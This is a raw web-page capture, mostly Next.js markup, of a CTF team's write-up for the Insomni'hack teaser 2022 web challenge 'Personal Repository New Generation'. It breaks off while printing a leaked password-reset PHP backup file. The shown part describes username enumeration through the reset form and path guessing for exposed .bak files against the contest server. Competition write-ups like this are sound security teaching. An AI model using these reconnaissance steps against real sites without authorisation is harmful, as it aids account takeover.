noreferrer\",\"href\":\"https://ctftime.org/team/169557\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"ctftime\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"fillRule\":\"evenodd\",\"d\":\"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z\"}]}]]}],null,null,null]}]}],[\"$\",\"div\",null,{\"className\":\"mb-2 flex space-x-2 text-sm text-muted-foreground\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/\",\"children\":\"Project SEKAI\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":\"© 2025\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://1a23.com\",\"children\":\"1A23 Studio\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-8 text-center text-xs text-muted-foreground/25\",\"children\":[\"This website is in no way affiliated with any of the following individuals or organizations.\",\" \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/timlrx/tailwind-nextjs-starter-blog\",\"children\":\"Tailwind Nextjs Theme\"}],\" © Timothy Lim and contributors; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://pjsekai.sega.jp/\",\"children\":\"Project SEKAI: Colorful Stage! feat. Hatsune Miku\"}],\" © SEGA / © Craft Egg Inc. Developed by Colorful Palette; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ec.crypton.co.jp/pages/prod/virtualsinger\",\"children\":\"Character Vocal Series\"}],\" © Crypton Future Media, INC. \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.piapro.net\",\"children\":\"www.piapro.net\"}],\" All rights reserved.\"]}]]}]}]]}]}]]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"PHP | Project SEKAI\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"noindex, nofollow\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://sekai.team/tags/php\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"https://sekai.team/tags/php/feed.xml\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"PHP | Project SEKAI\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"Project SEKAI php tagged content\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://sekai.team/tags/php\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"PHP | Project SEKAI\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"Project SEKAI php tagged content\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"18\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation?_rsc=1y8ef
body_size: 10404
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","insomni-hack-teaser-2022/personal-repository-new-generation","c"],{"children":["__PAGE__?{\"slug\":[\"insomni-hack-teaser-2022\",\"personal-repository-new-generation\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation | Project SEKAI"}],["$","meta","2",{"name":"description","content":"I really hate to guess paths."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation"}],["$","meta","9",{"property":"og:description","content":"I really hate to guess paths."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Insomni%27hack+teaser+2022+%E2%80%93+Personal+Repository+New+Generation&desc=I+really+hate+to+guess+paths.&authors=Eana"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2022-01-30T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2022-01-30T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Eana"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation"}],["$","meta","20",{"name":"twitter:description","content":"I really hate to guess paths."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Insomni%27hack+teaser+2022+%E2%80%93+Personal+Repository+New+Generation&desc=I+really+hate+to+guess+paths.&authors=Eana"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","insomni-hack-teaser-2022/personal-repository-new-generation","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"insomni-hack-teaser-2022\",\"personal-repository-new-generation\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","insomni-hack-teaser-2022/personal-repository-new-generation","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 â€“ Personal Repository New Generation\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"I really hate to guess paths.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation\",\"author\":[{\"@type\":\"Person\",\"name\":\"Eana\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2022-01-30T00:00:00.000Z","children":"Sunday, January 30, 2022"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Eana",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/blueset","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/blueset","className":"text-primary","children":["$","dd",null,{"children":"Eana"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"personal-repository-new-generation","children":[["$","a",null,{"href":"#personal-repository-new-generation","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Personal Repository New Generation"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"by cla"}],["$","p",null,{"children":"This application is supposedly a safe place to store sensitive data. Well, letâ€™s check that and see if we can hijack the administrator's account."}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://repository.insomnihack.ch","children":"http://repository.insomnihack.ch"}]}]]}],["$","p",null,{"children":"The website is a simple authentication page, with a login form, a password recovery form, an password reset form, and a sign up form. Sign up is turned off."}],["$","p",null,{"children":["When submitting forms, 2 cookies are set: ",["$","code",null,{"children":"PHPSESSID"}]," and ",["$","code",null,{"children":"APPSESSID"}],"."]}],["$","p",null,{"children":["Password reset form tells you whether a username exists, and through trial and error, we can find that ",["$","code",null,{"children":"admin"}]," is a valid user."]}],["$","p",null,{"children":["Again through path guessing, ",["$","code",null,{"children":"http://repository.insomnihack.ch/TODO"}]," is found on the server with the following content:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Following"}]," the last security audit",["$","span",null,{"className":"token punctuation","children":","}]," some critical issues were identified ",["$","span",null,{"className":"token keyword","children":"in"}]," the application",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"Here"}]}]," are the ones that need to be taken care ",["$","span",null,{"className":"token keyword","children":"of"}]," ",["$","span",null,{"className":"token literal-property property","children":"immediately"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"x",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Use"}]," prepared statements to prevent ",["$","span",null,{"className":"token constant","children":"SQL"}]," injections\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"x",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Escape"}]," user inputs to prevent ",["$","span",null,{"className":"token constant","children":"XSS"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"x",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Configure"}]," rate limit to prevent bruteforce attacks\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"["}]," ",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Make"}]," sure to ",["$","span",null,{"className":"token keyword","children":"delete"}]," ",["$","span",null,{"className":"token constant","children":"ALL"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"bak"}]," files\n"]}]]}]}],["$","p",null,{"children":["...which hinted to look for ",["$","code",null,{"children":".bak"}]," files. Enumerating all known pages, we found that the password reset page has a ",["$","code",null,{"children":".bak"}]," file."]}],["$","p",null,{"children":["Accessing ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://repository.insomnihack.ch/passwordreset.php.bak","children":"http://repository.insomnihack.ch/passwordreset.php.bak"}],", we can find the following content:"]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"include_once"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"'includes/commons_531cd8.php'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"include_once"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"'includes/reset_e93ab5.php'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token doctype","children":[["$","span",null,{"className":"token punctuation","children":"<!"}],["$","span",null,{"className":"token doctype-tag","children":"doctype"}]," ",["$","span",null,{"className":"token name","children":"html"}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}]," ",["$","span",null,{"className":"token attr-name","children":"lang"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"en",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"meta"]}]," ",["$","span",null,{"className":"token attr-name","children":"charset"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"utf-8",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"meta"]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation 